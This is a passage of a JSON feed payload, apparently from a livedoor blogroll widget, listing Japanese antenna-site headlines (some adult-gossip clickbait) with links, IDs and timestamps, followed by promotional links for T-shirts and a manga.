(VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1763951114","entry_title":"\u3010\u9a5a\u6115\u301140\u4ee3\u5ac1\u306e\u307e\u25cf\u305322\u6b73\u30bb\u30d5\u30ec\u306e\u307e\u25cf\u3053\u306e\u9055\u3044\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"342993170983","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bc6db24bf0","posted_at":"1764020699","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2097&cate=0&date=1763902844","entry_title":"\u3010\u30df\u30ea\u30b7\u30bf\u3011\u3077\u308b\u3093\u3077\u308b\u3093\u30a8\u30ec\u30ca\ud83c\udf6e","entry_id":"342993169921","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b006f55399","posted_at":"1764020698","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1763902864","entry_title":"\u3010\u753b\u50cf\u3011Z\u4e16\u4ee3\u770b\u8b77\u5e2b\u3055\u3093\u3001AV\u30c7\u30d3\u30e5\u30fc","entry_id":"342993170984","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6b4e6160c3","posted_at":"1764020698","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1763981130","entry_title":"\u3010\u6717\u5831\u3011\u65e5\u5411\u574246\u5c0f\u5742\u83dc\u7dd2\u3001\u5927\u962a\u5e9c\u6c11\u304c\u9078\u51fa\u3057\u305f\u300e\u5730\u5143\u306e\u9854\u300f\u306b\u9078\u51fa\u3055\u308c\u308b","entry_id":"342993169922","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7a1b2b2009","posted_at":"1764020697","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1963&cate=10&date=1763865618","entry_title":"\u3010\u885d\u6483\u753b\u50cf\u3011\u30b0\u30e9\u30c9\u30eb\u3055\u3093\u3001\u5168\u90e8\u4e38\u898b\u3048\u306e\u30b9\u30b1\u30b9\u30b1\u304a\u3007\u3071\u3044\u3092\u6295\u7a3f\u3057\u3066\u3057\u307e\u3046","entry_id":"342993170985","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b11560465","posted_at":"1764020697","created_at":"1764021628","category_id":"0"}], false, [{"text":"\u3081\u3063\u3061\u3083\u826f\u3044T\u30b7\u30e3\u30c4\u3067\u304d\u305f\u304b\u3089\u898b\u3066\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60540"},{"text":"\u3010\u65b0\u767a\u58f2\u3011\u3053\u3093\u306aT\u30b7\u30e3\u30c4\u5f85\u3063\u3066\u305f\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60541"},{"text":"\u5c71\u7530\u5168\u81ea\u52d5\u3055\u3093\u4f5c\u300c\u6b66\u5bb6\u8af8\u6cd5\u5ea6T\u30b7\u30e3\u30c4\u300d\u767a\u58f2\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60542"},{"text":"\u30e6\u30cb\u30fc\u30af\u3067\u30aa\u30b7\u30e3\u30ec\u306aT\u30b7\u30e3\u30c4\u7206\u8a95\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60543"},{"text":"\u65b0\u59bb\u3092\u4ed8\u3051\u72d9\u3046\u3000\u5143\u30ab\u30ec\u30b9\u30c8\u30fc\u30ab\u30fc\u306e\u8a71","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60544"},{"text":"\u30b9\u30c8\u30fc\u30ab\u30fc\u306b\u306a\u3063\u305f\u5143\u30ab\u30ec\u306e\u8a71\u304b\u3068\u601d\u3044\u304d\u3084\u2026\uff1f","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60545"},{"text":"\u3053\u306e\u30bf\u30a4\u30c8\u30eb\u3067\u6700\u5f8c\u306b\u30db\u30c3\u30b3\u30ea\u306f\u53cd\u5247","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60546"},{"text":"\u30e9\u30a4\u30d6\u30c9\u30a2\u30d6\u30ed\u30b0\u306e\u4eba\u6c17\u30af\u30ea\u30a8\u30a4\u30bf\u30fc\u306e\u4f5c\u54c1\u304c\u300c\u30d4\u30c3\u30b3\u30de\u300d\u3067\u914d\u4fe1\u958b\u59cb\uff01","url":"https://livedoorblogstyle.jp/archives/28697173.html","id":"60551"}]);